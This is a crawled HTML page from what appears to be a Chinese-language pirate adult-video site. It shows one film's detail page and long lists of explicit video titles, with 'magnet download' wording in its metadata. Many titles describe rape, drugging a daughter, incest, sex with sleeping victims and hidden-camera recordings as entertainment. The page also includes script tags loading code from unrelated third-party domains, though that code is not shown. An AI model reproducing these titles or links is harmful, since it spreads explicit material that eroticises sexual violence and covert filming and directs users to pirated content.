

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bodjs.com/voddetail/183905.html
body_size: 8814
content:
<!doctype html><html><head><meta http-equiv="X-UA-Compatible" content="IE=edge" charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><meta name="renderer" content="webkit"><title>結婚間近の昔のオンナに呼ばれてめちゃくちゃに中出し详情介绍-結婚間近の昔のオンナに呼ばれてめちゃくちゃに中出し在线观看-結婚間近の昔のオンナに呼ばれてめちゃくちゃに中出し磁链下载 - 勃大精深</title><meta name="keywords" content="結婚間近の昔のオンナに呼ばれてめちゃくちゃに中出し在线收看,結婚間近の昔のオンナに呼ばれてめちゃくちゃに中出し磁链下载" /><meta name="description" content="結婚間近の昔のオンナに呼ばれてめちゃくちゃに中出し剧情:更多精彩好片地址 www 4444 skin" /><link href="/template/bod/css/style.css" rel="stylesheet" type="text/css" /><link href="/static/css/home.css" rel="stylesheet" type="text/css" /><script src="/static/js/jquery.js"></script><script src="/static/js/jquery.lazyload.js"></script><script src="/static/js/jquery.autocomplete.js"></script><script src="/static/js/home.js"></script><script src="/template/bod/js/jquery.superslide.js"></script><script src="/template/bod/js/jquery.lazyload.js"></script><script src="/template/bod/js/jquery.base.js"></script><script>var maccms={"path":"","mid":"1","aid":"14","url":"www.bodjs.com","wapurl":"www.bodjs.com","mob_status":"2"};</script></head><body><div class="container"><div class="header"><div class="l logo"><a href="/">勃大精深</a></div><div class="r search"><form id="search" name="search" method="get" action="/vodsearch/-------------.html" onSubmit="return qrsearch();"><div class="l input-group"><input type="text" name="wd" class="input-text search-input mac_wd" value="" placeholder="在此处输入片名或演员名称" /><button id="searchbutton" class="input-so search-button mac_search">搜索</button></div></form><div class="r size">今日101部<br>共290754部</div></div></div><div class="nav"><dd><a href="/" class=""></a></dd><dd><a href="/vodtype/23.html" class="23=0">字幕</a></dd><dd><a href="/vodtype/20.html" class="20=0">国内</a></dd><dd><a href="/vodtype/22.html" class="22=0">动漫</a></dd><dd><a href="/vodtype/21.html" class="21=0">剧情</a></dd><dd><a href="/vodtype/24.html" class="24=0">无玛</a></dd><dd><a href="/vodtype/25.html" class="25=0">海外</a></dd></div><div class="clearfix"></div><script type="text/javascript" src="https://feje.fejegyenes.cc/fejhef/lazyfej.js"></script><div class="title"><li>当前位置</li><li><a href="/">首页</a></li><li><a href="/vodtype/21.html">剧情</a></li></div><div class="media"><ul><li><a href="/vodplay/183905-1-1.html"><img src="https://p50sea02tp2.picc1d2.click/upload/vod/20230418-24/6d5c1482ca5ac0ee91deb1d39a983838.jpg"></a></li><li class="media-info"><dt class="playurl2"><a href="/vodplay/183905-1-1.html">点击播放</a><dt><dt>片名：結婚間近の昔のオンナに呼ばれてめちゃくちゃに中出し</dt><dt>类型： 日本有码</dt></li></ul></div><script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script><script type="text/javascript" src="https://2mrja.azenka.one/faviconp/csomag.js"></script><div class="clearfix"></div><div class="title">热播剧情<span class="r"><a href="/label/hits.html">更多>></a></span></div><div class="pic"><ul><li><a href="/voddetail/257993.html"><img src="https://p52los03.npico.stream/upload/vod/20241213-1/27281db8dfe4321d15de2485a75a7050.jpeg" title="IDBD-946 枫可怜 即使气得哭喊着拼命反抗 也逃不过理智崩坏的男人们的疯狂侵犯 直到被弄得浑身都是精液才结束的无限地狱 30次实战 8小时超强最佳合集 田中柠檬"><br />IDBD-946 枫可怜 即使气得哭喊着拼命反抗 也逃不过理智崩坏的男人们的疯狂侵犯 直到被弄得浑身都是精液才结束的无限地狱 30次实战 8小时超强最佳合集 田中柠檬</a></li><li><a href="/voddetail/224315.html"><img src="https://p52los03.npico.stream/upload/vod/20240417-1/3957a83a5104a958cd5139a0d3bf3169.jpg" title="URE-106 [汉化字幕]庆祝 叶山小百合出道一周年！梦幻联名 原作:灰司 近女诱惑 妈妈篇"><br />URE-106 [汉化字幕]庆祝 叶山小百合出道一周年！梦幻联名 原作:灰司 近女诱惑 妈妈篇</a></li><li><a href="/voddetail/254595.html"><img src="https://p52los03.npico.stream/upload/vod/20241122-1/c7e769ff9b8f4fb33da98339c5f22670.jpeg" title="RCT-470 以奇迹般的机率发生的近亲相奸 不小心被儿子的肉棒插入!! 碧志乃,松本麻里奈"><br />RCT-470 以奇迹般的机率发生的近亲相奸 不小心被儿子的肉棒插入!! 碧志乃,松本麻里奈</a></li><li><a href="/voddetail/250310.html"><img src="https://p52los03.npico.stream/upload/vod/20241025-1/acd302e20560db71d1fa1f6b95754490.jpeg" title="IPTD-836 和天海翼一起去的色情合宿旅行 天海翼 天海翼"><br />IPTD-836 和天海翼一起去的色情合宿旅行 天海翼 天海翼</a></li><li><a href="/voddetail/257120.html"><img src="https://p52los03.npico.stream/upload/vod/20241207-1/3b191a65664a3b5caa90a8f412a38049.jpeg" title="IPZZ-435 在学校旅行的考察出差中，被安排和那个爱吃豆腐的色老师同住一间房……原本超轻蔑的猥亵老师，却让我高潮到受不了，完全停不下来的羞耻性爱 楓可憐 田中柠檬"><br />IPZZ-435 在学校旅行的考察出差中，被安排和那个爱吃豆腐的色老师同住一间房……原本超轻蔑的猥亵老师，却让我高潮到受不了，完全停不下来的羞耻性爱 楓可憐 田中柠檬</a></li><li><a href="/voddetail/257113.html"><img src="https://p52los03.npico.stream/upload/vod/20241207-1/6ea14b82124dcb2df189713b151a77a0.jpeg" title="SONE-492 写真女星金松季步挑战人生首次完全禁欲生活！自宅、素颜、私生活全程大公开！不断挑逗，直到她的鲍鱼彻底被搞坏，度过了40天极限高潮的完全真实纪录片 金松季歩"><br />SONE-492 写真女星金松季步挑战人生首次完全禁欲生活！自宅、素颜、私生活全程大公开！不断挑逗，直到她的鲍鱼彻底被搞坏，度过了40天极限高潮的完全真实纪录片 金松季歩</a></li><li><a href="/voddetail/258298.html"><img src="https://p52los03.npico.stream/upload/vod/20241215-1/fe4c1e27cb0dbb38b0fa9f52a7d4fe93.jpeg" title="MEYD-951 那年夏天 我和回乡的发情痴女（嫂子）玩得一身是汗 搞得全身满是精液 【汗水直流、精液狂喷】梦实香苗 梦实香苗"><br />MEYD-951 那年夏天 我和回乡的发情痴女（嫂子）玩得一身是汗 搞得全身满是精液 【汗水直流、精液狂喷】梦实香苗 梦实香苗</a></li><li><a href="/voddetail/193719.html"><img src="https://p50sea02tp1.picc1d2.click/p50sea/upload/vod/20230708-1/062b0ec502ce99d90510f1037fc79b14.jpg" title="SSIS-787 超级讨厌的公公太相配，巨乳的舞翼忍受着身心不同冲突的异样高潮 つばさ舞"><br />SSIS-787 超级讨厌的公公太相配，巨乳的舞翼忍受着身心不同冲突的异样高潮 つばさ舞</a></li><li><a href="/voddetail/193027.html"><img src="https://p50sea02tp1.picc1d2.click/p50sea/upload/vod/20230701-1/1155214d6b7d5f806a15fa3d3dc3a1a1.jpg" title="IBW-922z 恶魔母亲让女儿吃了春药然后录制视频 仓本堇"><br />IBW-922z 恶魔母亲让女儿吃了春药然后录制视频 仓本堇</a></li><li><a href="/voddetail/194228.html"><img src="https://p50sea02tp1.picc1d2.click/p50sea/upload/vod/20230713-1/f64aa5ee2c38d66258e72062fa764c57.jpg" title="IPZZ-068 [中文字幕]【无剪辑 REAL热交】交融情热SEX 不会终止的追击SEX 八蜜凛"><br />IPZZ-068 [中文字幕]【无剪辑 REAL热交】交融情热SEX 不会终止的追击SEX 八蜜凛</a></li><li><a href="/voddetail/258155.html"><img src="https://p52los03.npico.stream/upload/vod/20241214-1/3d0f4e1e69a19ea5fe1b2970b2a05ad8.jpeg" title="JUR-003 每晚和老公疯狂做爱的绝伦阿姨与一泊二日的榨精旅行 被榨得精光的我，性觉醒的处男… 全部忘记后沉迷于连续中出交配。 风间由美 风间由美"><br />JUR-003 每晚和老公疯狂做爱的绝伦阿姨与一泊二日的榨精旅行 被榨得精光的我，性觉醒的处男… 全部忘记后沉迷于连续中出交配。 风间由美 风间由美</a></li><li><a href="/voddetail/193816.html"><img src="https://p50sea02tp1.picc1d2.click/p50sea/upload/vod/20230709-1/1e50cac2fd4a3a3c61fa116723ebc0c3.jpg" title="ACHJ-012 穿着连裤袜的高级应召女郎让你欲罢不能 北条麻妃"><br />ACHJ-012 穿着连裤袜的高级应召女郎让你欲罢不能 北条麻妃</a></li></ul></div><div class="title">月播剧情<span class="r"><a href="/label/month.html">更多>></a></span></div><div class="pic"><ul><li><a href="/voddetail/182217.html"><img src="https://p50sea02tp2.picc1d2.click/upload/vod/20230418-23/388f8d9dca1cf0308d6bb400f35a9d33.jpg" title="発射無制限！"><br />発射無制限！</a></li><li><a href="/voddetail/168213.html"><img src="https://p50sea02tp2.picc1d2.click/upload/vod/20230418-9/9f10366dabffbf96ffd296bb9addc6c5.jpg" title="部下妻子是传播妹 辣妹风巨乳太太无套中出 今井夏帆"><br />部下妻子是传播妹 辣妹风巨乳太太无套中出 今井夏帆</a></li><li><a href="/voddetail/144372.html"><img src="https://p50sea02tp2.picc1d2.click/upload/vod/20230417-11/780baf0d8fe8543d1515497b858d6c2b.jpg" title="完全紧缚後被强硬侵犯的女大学生 凑莉久"><br />完全紧缚後被强硬侵犯的女大学生 凑莉久</a></li><li><a href="/voddetail/182861.html"><img src="https://p50sea02tp2.picc1d2.click/upload/vod/20230418-23/ce1027e2685b090b72677be805594d80.jpg" title="素人メガネ美乳"><br />素人メガネ美乳</a></li><li><a href="/voddetail/182491.html"><img src="https://p50sea02tp2.picc1d2.click/upload/vod/20230418-23/9206a491b5c5f428897aa95a522ec015.jpg" title="彼女の友達が耳元でイクイク囁き淫語で何度も中出しを誘惑"><br />彼女の友達が耳元でイクイク囁き淫語で何度も中出しを誘惑</a></li><li><a href="/voddetail/159391.html"><img src="https://p50sea02tp2.picc1d2.click/upload/vod/20230417-26/120b51ec6ee58c282725a0c974b4b194.jpg" title="有理由欧巴桑AV面试 对快停经的熟女中出！无套自拍！上"><br />有理由欧巴桑AV面试 对快停经的熟女中出！无套自拍！上</a></li><li><a href="/voddetail/136492.html"><img src="https://p50sea02tp2.picc1d2.click/upload/vod/20230417-3/96f7c6d477dc8068ac1e8632f66eb365.jpg" title="社团的酒会乱交NTR～快乐地5P中出"><br />社团的酒会乱交NTR～快乐地5P中出</a></li><li><a href="/voddetail/242810.html"><img src="https://p52los03.npico.stream/upload/vod/20240908-1/7aab9e81a6b14ed2c76195a185955d1c.jpg" title="スーパーセレブ女优の絶叫アクメ"><br />スーパーセレブ女优の絶叫アクメ</a></li><li><a href="/voddetail/172653.html"><img src="https://p50sea02tp2.picc1d2.click/upload/vod/20230418-13/5a3a99b97462b8cf9503d35796fe2054.jpg" title="指尖上的高潮"><br />指尖上的高潮</a></li><li><a href="/voddetail/245654.html"><img src="https://p52los03.npico.stream/upload/vod/20240929-1/c9841a0577aa8e10d9b6fb7f89701638.jpeg" title="MIDV-875 洗澡时间发情 被照顾的侄子们囚禁 性处理中出 成为宠物的一个礼拜 宍户里帆[图] 宍戸里帆"><br />MIDV-875 洗澡时间发情 被照顾的侄子们囚禁 性处理中出 成为宠物的一个礼拜 宍户里帆[图] 宍戸里帆</a></li><li><a href="/voddetail/121896.html"><img src="https://p50sea02tp2.picc1d2.click/upload/vod/20230416-14/a6cdd4fc40981ab3b5de86e73bbff143.jpg" title="MIDV-246 スーツが似合うイケメン先輩社員に巨乳彼女が本気になってしまった寝取られ話 宍戸里帆"><br />MIDV-246 スーツが似合うイケメン先輩社員に巨乳彼女が本気になってしまった寝取られ話 宍戸里帆</a></li><li><a href="/voddetail/110253.html"><img src="https://p50sea02tp2.picc1d2.click/upload/vod/20230416-2/3fc7642ec33dfad4a12c8bdddcdfe568.jpg" title="金8天国 1746 ケリー"><br />金8天国 1746 ケリー</a></li></ul></div><div class="title">推荐剧情<span class="r"><a href="/label/score.html">更多>></a></span></div><div class="pic2"><ul><li><a href="/voddetail/297397.html" title="【4K】竞泳泳衣NTR 被拥有纤细腰身巨乳的邻家美女的高衩泳衣姿态完全勃起 虽然已婚 広瀬美结 MADV-599">【4K】竞泳泳衣NTR 被拥有纤细腰身巨乳的邻家美女的高衩泳衣姿态完全勃起 虽然已婚 広瀬美结 MADV-599</a></li><li><a href="/voddetail/297396.html" title="《淑女的荒诞》——白岩冬美 白岩冬萌 FWAY-072">《淑女的荒诞》——白岩冬美 白岩冬萌 FWAY-072</a></li><li><a href="/voddetail/297384.html" title="＃可以和她做爱现在就用吧 長浜みつり FWAY-068">＃可以和她做爱现在就用吧 長浜みつり FWAY-068</a></li><li><a href="/voddetail/297374.html" title="偷拍与中年妇女的性爱，被要求时她无法拒绝 vol.4 未知演员 EYS-115">偷拍与中年妇女的性爱，被要求时她无法拒绝 vol.4 未知演员 EYS-115</a></li><li><a href="/voddetail/297363.html" title="「请答应我，就一次…」我和五十多岁的妻子的母亲发生了性关系…4个小时的不道德关系 未知演员 ERDM-171">「请答应我，就一次…」我和五十多岁的妻子的母亲发生了性关系…4个小时的不道德关系 未知演员 ERDM-171</a></li><li><a href="/voddetail/297184.html" title="一个天真的业余女孩对一个黑人的巨屌感到好奇，来到他家，迷上了他的大屌，痛苦地晕倒了 2 未知演员 DOA-123">一个天真的业余女孩对一个黑人的巨屌感到好奇，来到他家，迷上了他的大屌，痛苦地晕倒了 2 未知演员 DOA-123</a></li><li><a href="/voddetail/297105.html" title="「Ichnosis Vibe」 武装战争已被消除，冲突已被特殊的氛围所取代，这些 桐香ゆうり CPZ69-006">「Ichnosis Vibe」 武装战争已被消除，冲突已被特殊的氛围所取代，这些 桐香ゆうり CPZ69-006</a></li><li><a href="/voddetail/297087.html" title="隔壁痴女姐姐用甜腻调戏诱惑和偷偷耳边骚话，把没用的我玩到崩坏 叶月真由 葉月まゆ DASS-784">隔壁痴女姐姐用甜腻调戏诱惑和偷偷耳边骚话，把没用的我玩到崩坏 叶月真由 葉月まゆ DASS-784</a></li><li><a href="/voddetail/297006.html" title="护士肛门被舔，下半身穿着超厚裤袜苦役 入田真绫 DLDSS-432">护士肛门被舔，下半身穿着超厚裤袜苦役 入田真绫 DLDSS-432</a></li><li><a href="/voddetail/297000.html" title="被喷射口水黏糊糊的，超强欲望、超下流的淫荡女诱惑，我就要完蛋了！满满的润滑液黏糊糊！ 丸最レア DASS-734">被喷射口水黏糊糊的，超强欲望、超下流的淫荡女诱惑，我就要完蛋了！满满的润滑液黏糊糊！ 丸最レア DASS-734</a></li><li><a href="/voddetail/296982.html" title="《莱斯博斯岛法》：空洞婚姻之罪，女同性恋本能之惩罚 稲森あみ,管野静香 CMC-331">《莱斯博斯岛法》：空洞婚姻之罪，女同性恋本能之惩罚 稲森あみ,管野静香 CMC-331</a></li><li><a href="/voddetail/296890.html" title="无底的性欲 强欲摇臀榨干蛋蛋10发 大屁股肉感发情的辣妹打桩骑乘位 肉食辣妹在危险期前 未知演员 BLK-662">无底的性欲 强欲摇臀榨干蛋蛋10发 大屁股肉感发情的辣妹打桩骑乘位 肉食辣妹在危险期前 未知演员 BLK-662</a></li><li><a href="/voddetail/296889.html" title="我的从顺宠物候补生 08 铃村爱里 ABF-253">我的从顺宠物候补生 08 铃村爱里 ABF-253</a></li><li><a href="/voddetail/296888.html" title="如果真的让「足立友梨」喝醉～性欲暴走真实性爱纪录片 足立友梨 CEMD-732">如果真的让「足立友梨」喝醉～性欲暴走真实性爱纪录片 足立友梨 CEMD-732</a></li><li><a href="/voddetail/296830.html" title="这是我跟我那性子粗鲁，咄咄逼人的朋友做爱，直到精液耗尽的记录。奈美七海 七海那美 ADN-697">这是我跟我那性子粗鲁，咄咄逼人的朋友做爱，直到精液耗尽的记录。奈美七海 七海那美 ADN-697</a></li><li><a href="/voddetail/296828.html" title="一个浑身散发着性费洛蒙的臭女人，在睡梦中被内射。一个邪恶的老板在她不知情的情况下，让 爱叶阳葵 AGAV-146">一个浑身散发着性费洛蒙的臭女人，在睡梦中被内射。一个邪恶的老板在她不知情的情况下，让 爱叶阳葵 AGAV-146</a></li><li><a href="/voddetail/296827.html" title="羞耻的家访：受虐训练和怀孕性行为…美丽的教师有马瑞希在未婚夫面前被行为不端的学生搞砸了 有馬みずき APNS-381">羞耻的家访：受虐训练和怀孕性行为…美丽的教师有马瑞希在未婚夫面前被行为不端的学生搞砸了 有馬みずき APNS-381</a></li><li><a href="/voddetail/296823.html" title="羞耻的家庭访问：受虐狂训练和受孕性行为…美丽的教师椿木花衣在她丈夫面前被行为不端的学生操 花衣つばき APNS-385">羞耻的家庭访问：受虐狂训练和受孕性行为…美丽的教师椿木花衣在她丈夫面前被行为不端的学生操 花衣つばき APNS-385</a></li><li><a href="/voddetail/296792.html" title="我现在把我的妻子献给你…她第一次出轨后回家了…Akari Niimura 新村晶 ALDN-509">我现在把我的妻子献给你…她第一次出轨后回家了…Akari Niimura 新村晶 ALDN-509</a></li><li><a href="/voddetail/296751.html" title="我儿时好友的女同舔阴真是太诱人了…我曾陪着朋友的初恋女友练习女同性爱，但她 二羽纱爱,弥生美月 BBAN-548">我儿时好友的女同舔阴真是太诱人了…我曾陪着朋友的初恋女友练习女同性爱，但她 二羽纱爱,弥生美月 BBAN-548</a></li><li><a href="/voddetail/296686.html" title="当我抚摸她的头时，她会感到高兴并加速她的无手口交。 花音丽,二叶惠麻,月见若叶等演员 AGMX-238">当我抚摸她的头时，她会感到高兴并加速她的无手口交。 花音丽,二叶惠麻,月见若叶等演员 AGMX-238</a></li><li><a href="/voddetail/296685.html" title="放屁声！吸吮声！口交声！用高灵敏度录音欣赏三种女性的情色声音 浦上ひのり,川崎あいり,水乃なのは等演员 AGMX-235">放屁声！吸吮声！口交声！用高灵敏度录音欣赏三种女性的情色声音 浦上ひのり,川崎あいり,水乃なのは等演员 AGMX-235</a></li><li><a href="/voddetail/296684.html" title="看着镜头舔乳头和手淫 天野花乃,音羽美铃,久和原せいら等演员 AGMX-237">看着镜头舔乳头和手淫 天野花乃,音羽美铃,久和原せいら等演员 AGMX-237</a></li><li><a href="/voddetail/296605.html" title="裸体训练 裸体肌肉训练 広瀬このみ,和久井美兔,水城りん等演员 AGMX-232">裸体训练 裸体肌肉训练 広瀬このみ,和久井美兔,水城りん等演员 AGMX-232</a></li><li><a href="/voddetail/296594.html" title="骑乘位性爱+玩弄睾丸让生殖器完全被劫持的我 两次内射一 有村のぞみ,松井日奈子,二宫もも等演员 AARM-310">骑乘位性爱+玩弄睾丸让生殖器完全被劫持的我 两次内射一 有村のぞみ,松井日奈子,二宫もも等演员 AARM-310</a></li><li><a href="/voddetail/296585.html" title="哞哞奶牛风格！四肢着地挤奶打飞机，享受100%浓稠的阴茎牛奶 花狩舞,冬爱琴音,栄川乃亜等演员 AGMX-240">哞哞奶牛风格！四肢着地挤奶打飞机，享受100%浓稠的阴茎牛奶 花狩舞,冬爱琴音,栄川乃亜等演员 AGMX-240</a></li><li><a href="/voddetail/296574.html" title="丰岛区时尚健身俱乐部严禁发生性关系，有位神胸健身俱乐部女孩很容易被说服，而且据说愿意 未知演员 AWAW-003">丰岛区时尚健身俱乐部严禁发生性关系，有位神胸健身俱乐部女孩很容易被说服，而且据说愿意 未知演员 AWAW-003</a></li><li><a href="/voddetail/296573.html" title="搭讪人妻吃掉她们！偷拍与帅气丧气主妇的纯情性爱！特选20人（4） 未知演员 AMOZ-128">搭讪人妻吃掉她们！偷拍与帅气丧气主妇的纯情性爱！特选20人（4） 未知演员 AMOZ-128</a></li><li><a href="/voddetail/296572.html" title="加藤绫乃，一个贫穷的成熟女人，被拥有巨屌的男人盯上并猛干 加藤あやの CEAD-702">加藤绫乃，一个贫穷的成熟女人，被拥有巨屌的男人盯上并猛干 加藤あやの CEAD-702</a></li><li><a href="/voddetail/296535.html" title="性骚扰妈妈的排球！ 10位穿着高腿灯笼裤的已婚妇女进行10次 黑川纱里奈,夏木铃,末広纯等演员 KAGP_328">性骚扰妈妈的排球！ 10位穿着高腿灯笼裤的已婚妇女进行10次 黑川纱里奈,夏木铃,末広纯等演员 KAGP_328</a></li><li><a href="/voddetail/296525.html" title="与你梦想中的超性感丰满妈妈进行无与伦比的颜射性爱！ ！ 藤泽丽雄 藤沢丽央 GVH_678">与你梦想中的超性感丰满妈妈进行无与伦比的颜射性爱！ ！ 藤泽丽雄 藤沢丽央 GVH_678</a></li><li><a href="/voddetail/296522.html" title="[AI同人志] 我心爱的宠物神奇地成为了我的女朋友 収录时间 AIAV-034">[AI同人志] 我心爱的宠物神奇地成为了我的女朋友 収录时间 AIAV-034</a></li><li><a href="/voddetail/296515.html" title="变成妈妈玩具的我 暴走！巨乳美岳母的肉欲！ 久宝奈奈惠 久宝ななえ ANB-250">变成妈妈玩具的我 暴走！巨乳美岳母的肉欲！ 久宝奈奈惠 久宝ななえ ANB-250</a></li><li><a href="/voddetail/296466.html" title="C-2924 请跟我老婆一起睡新浪（26）125 未知演员 C-2924 うちの妻·S奈を寝取ってください125">C-2924 请跟我老婆一起睡新浪（26）125 未知演员 C-2924 うちの妻·S奈を寝取ってください125</a></li><li><a href="/voddetail/296317.html" title="爆乳网红巨巨私拍流出-新娘装女神降临超大车灯揉玩巨乳.">爆乳网红巨巨私拍流出-新娘装女神降临超大车灯揉玩巨乳.</a></li><li><a href="/voddetail/296305.html" title="爆乳女老师下海媛媛老师无套啪啪被干爽-3.">爆乳女老师下海媛媛老师无套啪啪被干爽-3.</a></li><li><a href="/voddetail/296300.html" title="我戴着平光眼镜的妻子喜欢在给她进行深度脸部射精后用清洁口交吸出她的尿道 Haruka 桂木春香 AGAV_115">我戴着平光眼镜的妻子喜欢在给她进行深度脸部射精后用清洁口交吸出她的尿道 Haruka 桂木春香 AGAV_115</a></li><li><a href="/voddetail/296285.html" title="我所爱的未婚妻的哥哥是一个粘性跟踪狂，过去经常强奸我 Miu Nakamura 仲村美羽 IPZZ_442">我所爱的未婚妻的哥哥是一个粘性跟踪狂，过去经常强奸我 Miu Nakamura 仲村美羽 IPZZ_442</a></li><li><a href="/voddetail/296281.html" title="新美熟女澡堂浓郁黏稠高级肥皂姬川玲子 姫川礼子 JSOP_041">新美熟女澡堂浓郁黏稠高级肥皂姬川玲子 姫川礼子 JSOP_041</a></li><li><a href="/voddetail/296278.html" title="身为受人尊敬的姐姐日向前辈，在我面前完全顺从的M女宠物 180度立场逆转玩弄的温泉研习集训 ひなたなつ CAWD_722">身为受人尊敬的姐姐日向前辈，在我面前完全顺从的M女宠物 180度立场逆转玩弄的温泉研习集训 ひなたなつ CAWD_722</a></li><li><a href="/voddetail/296264.html" title="受过M训练的已婚女子的服务如此之高，让男人们都觉醒了受虐狂Miu Harutani 春谷美雨 BASJ_021">受过M训练的已婚女子的服务如此之高，让男人们都觉醒了受虐狂Miu Harutani 春谷美雨 BASJ_021</a></li><li><a href="/voddetail/296172.html" title="妻子被迫穿上暴露的竞技泳衣，无法躲避老板的性骚扰，被深入阴道，淹没在无底的性爱沼泽中。 夏希栗 DVAJ_668">妻子被迫穿上暴露的竞技泳衣，无法躲避老板的性骚扰，被深入阴道，淹没在无底的性爱沼泽中。 夏希栗 DVAJ_668</a></li><li><a href="/voddetail/296166.html" title="欧娜支持！ ！ 女学生赤裸裸地挑衅跳舞7 五十岚清华,蓝牙水月,波多野结衣等演员 KAGP_325">欧娜支持！ ！ 女学生赤裸裸地挑衅跳舞7 五十岚清华,蓝牙水月,波多野结衣等演员 KAGP_325</a></li><li><a href="/voddetail/296162.html" title="母子交配～越后中里寺～小春麻里 小春まり BKD_339">母子交配～越后中里寺～小春麻里 小春まり BKD_339</a></li><li><a href="/voddetail/296149.html" title="泡妞和隐藏摄影机我独自一人在一间小公寓里，身边还有一位可爱的年轻妻子的下属，她在酒会回 未知演员 EYS_104">泡妞和隐藏摄影机我独自一人在一间小公寓里，身边还有一位可爱的年轻妻子的下属，她在酒会回 未知演员 EYS_104</a></li><li><a href="/voddetail/296144.html" title="秘密调查传闻男性美容院雇用了许多对压力敏感的已婚女性！禁止原始插入，即使这是商店的秘密 未知演员 HEZ_709">秘密调查传闻男性美容院雇用了许多对压力敏感的已婚女性！禁止原始插入，即使这是商店的秘密 未知演员 HEZ_709</a></li><li><a href="/voddetail/295984.html" title="初拍人妻档案 三井菜菜夏 三井菜々夏 JRZE_209">初拍人妻档案 三井菜菜夏 三井菜々夏 JRZE_209</a></li><li><a href="/voddetail/295926.html" title="高峰花的糕点师女孩和食草动物甜点男相遇并疯狂地做爱…与我崇拜的女孩同居一个房间。 Umi 八挂海 ABF_142">高峰花的糕点师女孩和食草动物甜点男相遇并疯狂地做爱…与我崇拜的女孩同居一个房间。 Umi 八挂海 ABF_142</a></li></ul></div><div class="clearfix"></div><div class="footer"><div class="container"><div class="center"><div class="center">友情链接:<script type="text/javascript" src="https://2mrja.azenka.one/lin/link.js"></script></div></div><p class="center">© 勃大精深 2020-2026 邮箱:rozsarose518@gmail.com </p><p class="center"><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazyfent.js"></script><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazylent.js"></script><script type="text/javascript" src="//js.users.51.la/21932847.js"></script><a href="/map.html">Sitemap</a><a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/google.xml" target="_blank">谷歌sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/sm.xml" target="_blank">神马sitemap</a></p></div><p></p><p>© 2022-2026本站网址 https://www.bodjs.com <span style="display:none"></span></p></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1819gc.j0ex6e.com:8005/d/3326?t=0.7677867658267634
body_size: 1122
content:
